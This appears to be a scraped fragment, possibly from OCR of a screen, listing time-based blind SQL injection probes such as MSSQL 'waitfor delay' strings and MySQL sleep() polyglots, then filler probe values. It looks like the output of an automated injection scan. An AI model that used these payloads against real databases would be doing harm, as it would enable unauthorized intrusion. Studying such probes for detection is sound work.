
-1); waitfor delay '0:0:3' --
-1; waitfor delay '0:0:6' --
(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"
0+0+0+1
gepBTTBy
1